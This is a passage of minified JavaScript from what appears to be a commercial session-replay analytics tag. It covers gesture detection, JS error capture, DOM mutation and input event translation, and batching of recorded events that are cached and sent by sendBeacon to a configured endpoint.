i=this.__(e);i&&this.mh(i,t)}__(t){return!this.Mn||this.Ca.getScale(this.Mn,t.distance)<ey?void 0:{type:this.Mn>t.distance?_t.PINCH_IN:_t.PINCH_OUT,target:this.Ia,distance:t.distance,isTrusted:this.Fr}}S_(t){return{type:t.velocity<ty?_t.DRAG:_t.FLICK,target:this.Ia,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Fr}}v_(t){return{type:t.duration<Zm?_t.TAP:_t.LONG_PRESS,target:this.Ia,isTrusted:this.Fr}}w_(t,e){return t===_t.TAP&&e&&e.length===1}f_(t){return t.touches.length===1}y_(){return this.Br.length===2}d_(t){return t.touches.length>0}p_(t){return t.changedTouches.length>0}g_(t){return this.yh&&!!this.Mn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),sy="touchstart",iy="touchmove",ny="touchend",ry=(()=>{class s{constructor(t){this.A=t}observe(){s.Rp&&s.Eh(this.A)}disconnect(){s.Rp&&s.xr(this.A)}static b_(t,e){csArray.prototype.forEach.call(Ms(s.xt),i=>i(t,e))}static Eh(t){s.xt.has(t)||(s.xt.add(t),s.xt.size===1&&(s.$r.onGesture(s.b_),csArray.prototype.forEach.call(s.oi,e=>Ut(e))))}static xr(t){s.xt.delete(t),s.xt.size===0&&csArray.prototype.forEach.call(s.oi,e=>Vt(e))}static Sh(t){if(s.$r.isValidTouchEvent(t))switch(t.type){case"touchstart":s.$r.processActionDown(t);break;case"touchmove":s.$r.processActionMove();break;case"touchend":s.$r.processActionUp(t);break}}}return s.oi=[{boundElement:nt.document,type:sy,listener:n=>s.Sh(n)},{boundElement:nt.document,type:iy,listener:n=>s.Sh(n)},{boundElement:nt.document,type:ny,listener:n=>s.Sh(n)}],s.Rp=Yr.isGestureDetectionSupported(),s.xt=new Set,s.$r=new Yr,s})(),oy=(()=>{class s extends _e{constructor(){super(),this.zr=new ry(this.vh.bind(this))}onStart(){this.zr.observe()}onStop(){this.zr.disconnect()}vh(t){let e=this.T_(t);e&&this.produceEvent(e)}T_(t){return this.A_(t)?{type:"Gesture",targetId:q(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}A_(t){return t.target!==null&&!(lt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Il=(()=>{class s{constructor(t){this.A=t,this.ai=!1,this.Yt={boundElement:nt,type:"error",listener:e=>this.R_(e)}}observe(){Ut(this.Yt,this.ai)}disconnect(){Vt(this.Yt,this.ai)}R_(t){this.A(t)}}return s})(),ay=(()=>{class s extends _e{constructor(){super(...arguments),this.Cp=new Il(t=>this.Pa(t))}Pa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||ee(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Cp.observe()}onStop(){this.Cp.disconnect()}}return s})(),cy=(()=>{class s extends Ls{constructor(t){super(),this.C_=t,this._h=1024,this.bh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=W.truncate(t.message,this._h,W.ELLIPSIS),t.filename=W.truncate(t.filename,this.bh,W.ELLIPSIS),this.C_(t)}}return s})();var Ws=[],Xr=!1,Pl=ks(hy,"executeTasks");function ly(s){if(csArray.prototype.push.call(Ws,s),!Xr){for(let n=0;n<3;n++)csSetTimeout(Pl);Xr=!0}}function hy(){let s=csDate.now();for(let n=0;n<Ws.length;n++)if(Ws[n](),csDate.now()-s>=35){Ws=csArray.prototype.slice.call(Ws,n+1),csSetTimeout(Pl);return}Ws=[],Xr=!1}var Ke=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Ol=(()=>{class s{constructor(){this.vt=new Hi,this.Mt=Ke.Stopped,this.A=null,this.Pp=t=>{this.Mt===Ke.Stopped||!t||(this.A(t),this.Op())}}get queueLength(){return this.vt.length}start(t){if(this.A)throw new Error("callback already set");this.Mt=Ke.Started,this.A=t}push(t){this.vt.push(t),this.Ch()}stop(){this.A=null,this.Mt=Ke.Stopped,this.vt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(f=>l.push(f))),i=[c]}let o=new uy(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Np(){return this.Mt===Ke.Stopped}hs(){return this.Mt===Ke.Processing}Op(){if(!this.Np()){if(this.vt.isEmpty){this.Mt=Ke.Completed;return}this.Mt=Ke.Processing,ly(()=>{let t=this.vt.pop();t instanceof Vn?t.complete(this.Pp):this.Pp(t)})}}Ch(){this.Np()||this.hs()||this.Op()}}return s})(),uy=(()=>{class s extends Ol{constructor(t){super(),this.Mp=t}get queueLength(){return csArray.prototype.reduce.call(this.Mp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Mp,t=>t.stop())}}return s})(),dy=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.Y=!1,this.xt=[]}get pendingEvents(){var t,e;return(e=(t=this.vt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.Y)throw new Error("Recording is already started.");let t=this.xt;this.vt=Ol.pipe(this.producers,this.processors),this.vt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.Y=!0}stop(){this.vt.stop(),this.xt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.Y=!1,this.xt=[]}subscribe(t){if(this.Y)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.xt,t),()=>this.xt=csArray.prototype.filter.call(this.xt,e=>e!==t)}}return s})(),fy=2,Oo=(()=>{class s{constructor(t){this.N_=t,this.Oa=0}addString(t){this.Oa+=t.length*fy}addArrayBuffer(t){this.Oa+=t.byteLength}isThresholdReached(){return this.Oa>this.N_}reset(){this.Oa=0}}return s})(),py=(()=>{class s{constructor(t){this.Na={},this.Pe=new Oo(t)}save({key:t,metadata:e,events:i}){this.Pe.isThresholdReached()||(this.Pe.addString(t),typeof i=="string"?this.Pe.addString(i):this.Pe.addArrayBuffer(i),!this.Pe.isThresholdReached()&&(this.Na[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.M_(),i=>{let r=this.Na[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.D_(i))}),e.length!==0&&(t(e),this.Pe.reset())}M_(){return Object.keys(this.Na)}D_(t){delete this.Na[t]}}return s})(),Je=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),gy=(()=>{class s{constructor(t,e,i){this.Dn=t,this.k_=i,this.xi=Je.NOT_STARTED,this.Ma=[],this.Ih=0,this.x_=self.origin,this.Oe=typeof window=="object"?"":"worker-",this.Pe=new Oo(e),this.zl()}async zl(){await this.Dp(),this.xi===Je.READY?this.L_():this.k_(this.Ma)}L_(){csArray.prototype.forEach.call(this.Ma,t=>{this.save(t)}),this.Ma=[]}async save(t){try{if(this.xi===Je.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ma,t);return}if(this.xi!==Je.READY||this.Pe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.Pe.addString(e),typeof r=="string"?this.Pe.addString(r):this.Pe.addArrayBuffer(r),this.Pe.isThresholdReached())return;await this.ne.put(`${this.x_}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.Dp(),this.xi!==Je.READY)||this.U_(t)}async Dp(){try{this.xi=Je.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Oe}${this.Dn}`),this.xi=Je.READY}catch{this.xi=Je.OPEN_FAILED}}async U_(t){try{if(this.Ih++,this.Ih>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((f,u)=>{l[u]=f}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(f=>({metadata:l,events:f})):c.arrayBuffer().then(f=>({metadata:l,events:f}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Pe.reset()}catch{}finally{this.Ih--}}}return s})(),my=(()=>{class s{constructor(t){try{this.V_(t)}catch{this.Ph()}}V_(t){self.caches?this.j_(t):this.Ph()}save(t){this.Da.save(t)}recover(t){this.Da.recover(t)}j_(t){this.Da=new gy(t,s.kp,e=>{this.Ph(e)})}Ph(t){this.Da=new py(s.kp),t&&csArray.prototype.forEach.call(t,e=>{this.Da.save(e)})}}return s.kp=1024*1024*16,s})(),jn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Nl=(()=>{class s{}return s})(),Ml=(()=>{class s{constructor(t){this.xp=[],this.Lp=[],this.Ke={},this.ka=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ke[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ke[e]}):this.Ke={}}onBeaconSuccess(t){csArray.prototype.push.call(this.xp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.Lp,t)}send(t){let e=ki.toQuery({...this.Ke,ct:jn.UNCOMPRESSED}),i=this.H_(e,t);return i?csArray.prototype.forEach.call(this.xp,r=>r()):csArray.prototype.forEach.call(this.Lp,r=>r(this.Ke)),i}H_(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.ka}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.ka}?${t}`,e||"")}}return s})(),yy=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Gr=te.ETR_DISABLED,this.xa=te.ETR_PENDING,this.Oh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.Up()&&e===te.ETR_SAVED_SESSION?e:this.Gr}onEventTriggerRecording(t,e){switch(e){case os.ETR_PAGE:this.Vp(te.ETR_SAVED_PAGE);break;case os.ETR_LEGACY:case os.ETR_SESSION:this.Vp(te.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===L.RECORDING_TEMPORARILY?this.Oh=!0:this.Oh=!1,t===L.ANALYTICS_ONLY&&e===Kt.ETR_ON?this.jp(this.xa):this.jp(te.ETR_DISABLED)}jp(t){this.Gr=t,this.xa=te.ETR_PENDING,this.Hp(t),this.w.emitRecordingContextChange()}Vp(t){this.Oh?Number(t)>Number(this.xa)&&(this.xa=t):this.Up()&&Number(t)>Number(this.Gr)&&(this.Gr=t,this.Hp(t),this.w.emitRecordingContextChange())}Hp(t){let e=this.C.getSession();e!==null&&e.etrStatus===te.ETR_NOT_SAVED_SESSION&&t===te.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}Up(){return this.Gr!==te.ETR_DISABLED}}return s})(),Ey=(()=>{class s{constructor(t=100){this.B_=t,this.La={},this.qr=null,this.Jl="original-resource-name"}onEvent(t){this.F_=t}processEvent(t){this.$_(t.resourceId,t.resource.hash,t.originalResourceName),this.z_(t)}flushEvents(){this.qr&&csClearTimeout(this.qr),this.Bp()}onSendStaticResource(t){this.z_=t}Bp(){if(!Object.keys(this.La).length)return;let t={type:M.RESOURCE_HASHES,date:R.now(),args:[this.La]};this.qr=null,this.La={},this.F_(t)}$_(t,e,i){let r=e;i&&(r+=`?${this.Jl}=${i}`),this.La[t]=r,!this.qr&&(this.qr=window.csSetTimeout(()=>this.Bp(),this.B_))}}return s})();function Sy(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:M.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:M.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:M.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:M.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:M.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:M.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Q(o)?[i,r,o]:[i,r];n({type:M.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:M.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:M.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:M.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:M.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:M.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:M.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Q(o)?[i,r,o]:[i,r];n({type:M.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:M.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:M.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:M.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:F.error("translateDOMEvent: DOMEvent not supported");break}}function vy(s){let n=wy(s.data);return{type:M.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function wy(s){let n={type:_y(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function _y(s){switch(s){case _t.DRAG:case _t.FLICK:return yi.SWIPE;case _t.LONG_PRESS:return yi.LONG_PRESS;case _t.TAP:return yi.TAP;case _t.PINCH_IN:return yi.PINCH_IN;case _t.PINCH_OUT:return yi.PINCH_OUT}}function by(s){switch(s.inputType){case"text":return{type:M.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:M.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:M.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var mr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})(),Dl={connectEnd:"ce",connectStart:"cs",decodedBodySize:"dbs",domainLookupEnd:"dle",domainLookupStart:"dls",duration:"d",fetchStart:"fs",initiatorType:"it",name:"n",nextHopProtocol:"nhp",redirectEnd:"re",redirectStart:"rs",requestStart:"rqs",responseEnd:"rse",responseStart:"rss",responseStatus:"rst",secureConnectionStart:"scs",startTime:"st",transferSize:"ts"},Ty={...Dl,domComplete:"dc",domContentLoadedEventEnd:"dclee",domContentLoadedEventStart:"dcles",domInteractive:"di",loadEventEnd:"lee",loadEventStart:"les",type:"t"};function Ay(s){return{type:M.PERFORMANCE_TIMINGS,args:[{performanceTiming:mr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:mr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:mr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var Ry=500,yr=0;function Cy(){return{processEvent(s,n){if(s.originalEvent.type===M.PERFORMANCE_RESOURCE_TIMING)return yr>=Ry?null:(yr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){yr=0}}}function Iy(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Py=20;function Oy(s){return Iy(n=>{let t={visibleInViewPort:n},e={type:M.TEXT_VISIBILITY,date:R.now(),args:[t]};s(e)},{batchSize:Py,autoFlushDelay:1e3})}function Ny(s){switch(s.videoEventType){case"play":return{type:M.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:M.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:M.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var My=(()=>{class s{get pendingEvents(){return this.Ua.pendingEvents}constructor(t,e,i,r,o){this.Ua=t,this.w=e,this.Ne=i,this.us=r,this.ds=o,this.Kt=()=>{},this.Va=()=>{},this.Fp=Oy(c=>this.Kt(c))}start(){var t,e;this.$p=Cy(),this.Ua.subscribe(i=>{var r,o,c,l,h,f;let u=i,{timestamp:m}=u;switch(u.type){case"Legacy":{let y=u.eventType==="user"?(r=this.Va)!==null&&r!==void 0?r:()=>{}:this.Kt;this.$p.processEvent(u,y)}break;case"CustomElementRegistration":{this.Kt({type:M.CUSTOM_ELEMENT_REGISTRATION,date:m,args:[u.tagName]});break}case"DomEvent":{Sy(u,this.Kt,this.w);break}case"InputEvent":{let y=by(u);(o=this.Va)===null||o===void 0||o.call(this,y);break}case"encryptedCharacterDataChanged":{let{target:y,rawData:v,encryptedData:P,encryptionMetadata:N}=u;this.Kt({type:M.MUTATION_ENCRYPTED_CHARACTER_DATA,date:m,args:[y,v,P,N]});break}case"StaticResource":{let{url:y}=u;this.Kt({type:M.STATIC_RESOURCE_URL,date:m,args:[y]});break}case"ResizeMaskedElement":{let{target:y,width:v,height:P}=u;this.Kt({type:M.MUTATION_ATTRIBUTE,date:m,args:[y,"","style",`width:${v}px !important;height:${P}px !important;`]});break}case"Gesture":{let y=vy(i);(c=this.Va)===null||c===void 0||c.call(this,y);break}case"TextVisibility":{this.Fp.push(u.text);break}case"StaticResourceManagerEvent":{(l=this.Ne)===null||l===void 0||l.processEvent(u);break}case"screenResize":{let{width:y,height:v}=u,P={type:M.SCREEN_RESIZE,date:m,args:[y,v]};this.Kt(P);break}case"viewportResize":{let{width:y,height:v}=u,P={type:M.RESIZE,date:m,args:[y,v]};this.Kt(P);break}case"PerformanceTiming":{this.Kt(Ay(u));break}case"CustomError":{let y=(h=this.ds)===null||h===void 0?void 0:h.translate(u);y&&this.Kt(y);break}case"JSError":{let y=(f=this.us)===null||f===void 0?void 0:f.translate(u);y&&this.Kt(y);break}case"VideoEvent":{let y=Ny(u);y&&this.Kt(y);break}case"DOM_INITIAL_STATE":{let y={type:M.DOM_INITIAL_STATE,date:m,args:[u.state]};this.w.emitInitialDomDone(y);break}case"DOM_PATCH":{let y={type:M.DOM_PATCH_STATE,date:m,args:[u.diff]};this.Kt(y);break}case"warning":{F.warn(u.message);break}default:F.error(`WebRecorderEventTranslator: Event not supported (${u.type})`);break}}),this.w.emitInitialDomStart(),(t=this.us)===null||t===void 0||t.start(),(e=this.ds)===null||e===void 0||e.start(),this.Ua.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ua.stop(),(t=this.Ne)===null||t===void 0||t.flushEvents(),(e=this.us)===null||e===void 0||e.stop(),(i=this.ds)===null||i===void 0||i.stop()}flush(){this.Fp.flush()}onEvent(t,e){var i;this.Kt=t,this.Va=e,(i=this.Ne)===null||i===void 0||i.onEvent(r=>this.Kt(r))}reset(){this.$p.reset()}}return s})(),Dy=(()=>{class s{constructor(){this.Wr=20,this.Li=0,this.V=!1}translate(t){if(this.Li>=this.Wr)return null;this.Li+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:M.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.V||(this.Li=0,this.V=!0)}stop(){this.V=!1}}return s})(),ky=(()=>{class s{constructor(t){this.ja=t,this.Wr=20,this.Ui=0,this.V=!1}translate(t){if(this.Ui>=this.Wr)return this.ja.stop(),null;this.Ui+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:M.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.V||(this.Ui=0,this.V=!0)}stop(){this.V=!1}}return s})(),xy=(()=>{class s extends _e{constructor(t){super(),this.je=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.je,t=>{t.onEvent(e=>{var i;return this.kn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.je,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.je,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}kn(t,e){this.produceEvent({timestamp:R.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),kl=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.G_}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.q_();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static q_(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.G_="cs.tracking.",s})(),se=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),xl=(()=>{class s{constructor(){this.V=!1,this.ci=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.re(se.Hidden):this.re(se.Visible);case"pagehide":return document.visibilityState==="hidden"?this.re(se.PagehideHidden):this.re(se.PagehideVisible);case"blur":return this.re(se.Blur);case"navigate":return this.W_(t)?this.re(se.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.V||(this.V=!0,this.Nh(),this.Y_(),this.X_(),oa()&&this.K_())}stop(){this.V&&(this.V=!1,this.Mh(),this.J_(),this.Q_(),oa()&&this.Z_())}onEvent(t){this.re=t}K_(){window.navigation.addEventListener("navigate",this.ci)}Z_(){window.navigation.removeEventListener("navigate",this.ci)}Nh(){document.addEventListener("visibilitychange",this.ci)}Mh(){document.removeEventListener("visibilitychange",this.ci)}Y_(){window.addEventListener("pagehide",this.ci)}J_(){window.removeEventListener("pagehide",this.ci)}X_(){window.addEventListener("blur",this.ci)}Q_(){window.removeEventListener("blur",this.ci)}W_(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Ot=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),Ly=(()=>{class s{constructor(t,e,i=[]){this.kn=t,this.Dh=e,this.tb=i,this.Ha=null,this.Mt=Ot.Active,this.ot=[]}reset(){this.Ha=null,this.ot=[],this.Mt=Ot.Active}disconnect(){this.Mt=Ot.Stopped}eb(){this.Dh(Ot.Paused),this.Mt=Ot.Paused,csSetTimeout(()=>{this.Mt===Ot.Paused&&this.kh()},s.STOP_TIMEOUT)}sb(){this.Dh(Ot.Active),this.Mt=Ot.Active,K(this.ot,this.kn),this.ot=[]}kh(){this.ot=[],this.Dh(Ot.Stopped),this.Mt=Ot.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ha=t.date,this.Mt!==Ot.Active)){this.sb(),this.kn(t);return}if(this.ib(t)){this.kn(t);return}switch(this.Mt){case Ot.Active:if(this.nb(t,e)){this.eb(),csArray.prototype.push.call(this.ot,t);return}this.kn(t);break;case Ot.Paused:csArray.prototype.push.call(this.ot,t);break;case Ot.Stopped:break}}nb(t,e){return!e.isUserEvent&&this.Ha!==null&&t.date-this.Ha>s.INACTIVITY_TIMEOUT}ib(t){return csArray.prototype.indexOf.call(this.tb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),Uy=2e3,Vy=(()=>{class s extends Et{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v,P=[],N,S,_,I,O){super(),this.E=t,this.F=e,this.rb=i,this.j=r,this.C=o,this.Ee=c,this.mt=l,this.Se=h,this.ht=f,this.X=u,this.Lt=m,this.Pt=y,this.He=v,this.je=P,this.zp=N,this.Jt=S,this.xn=_,this.us=I,this.ds=O,this.li=0,this.hi=new kl,this.Ln={allowFromQuotaService:!0,allowFromSerialization:!0},this.Gp=xn(()=>{this.F.eventsCount()>0&&this.qp()},Uy),this.Ns=T=>this.processBrowserEvent(T),this.Yr=T=>this.Ut(T),this.Ba=0,this.Xr=0,this.Je=new xl,this.xh=!1,this.Wp=50*1024,this.Vi=!1,this.Kr=!1,this.Ni=[],this.Fa=new Ly(T=>this.tt(T),T=>{switch(T){case Ot.Active:this.ob();break;case Ot.Stopped:this.ab();break}},[M.RESOURCE_HASHES,M.TEXT_VISIBILITY,M.API_ERROR,M.JAVASCRIPT_ERROR]),this.Yp=T=>{this.Lt.removeBatchInProgress(`${T.params.sn}.${T.params.pn}.${T.params.ri}`)}}init(){this.Lh(),this.X.onLoad(this.Yp),this.X.onError(this.Yp)}ob(){csArray.prototype.forEach.call(this.zp,t=>t.start())}ab(){csArray.prototype.forEach.call(this.zp,t=>t.stopForInactivity())}Lh(){var t,e,i;this.He.onEvent(this.Ns,this.Yr),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Yr),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.Xp(r)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Ns),this.Je.onEvent(r=>{if(csSetTimeout(()=>this.ji("page-state",r)),r!==se.Visible){if(r===se.Blur)return this.Kp();if(!this.xh)return this.xh=!0,csSetTimeout(()=>{this.xh=!1}),r===se.Hidden?this.Kp():this.cb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Kp(){if(!this.canSendEvents())return;this.He.flush(),this.Lt.saveBatchesInProgress(),K(this.je,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],f=>this.F.addEvent(f))});let t=this.F.getEvents();if(t.length===0)return;this.ji("pending-events",this.He.pendingEvents);let e=this.X.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Xr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.F.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Pt.removeQueryParams(),this.Pt.setQueryParams(e);let o=this.F.stringifyEvents();if(o.length>this.Wp){let c=this.Jp();if(c.length>0){let l=Rs(c);this.Pt.send(l)||this.Lt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.F.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.F.stringifyEvents();this.Lt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Pt.send(o)||this.Lt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Pt.removeQueryParams(),this.F.clearEvents()}cb(){if(!this.canSendEvents())return;this.He.flush();let t=this.X.getQueryParams();this.Lt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Pt.removeQueryParams(),K(this.je,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.F.addEvent(l))});let e=this.F.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Pt.setQueryParams(t),this.Pt.send(),this.Pt.removeQueryParams();return}this.ji("pending-events",this.He.pendingEvents),this.Xr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Pt.setQueryParams(t);let i=this.F.stringifyEvents();if(i.length>this.Wp){let r=this.Jp();if(r.length>0){let o=Rs(r);this.Pt.send(o)||this.Lt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Pt.removeQueryParams(),this.Pt.setQueryParams(t),this.Pt.send(),this.Pt.removeQueryParams();if(this.F.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.F.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.F.stringifyEvents();this.Lt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else 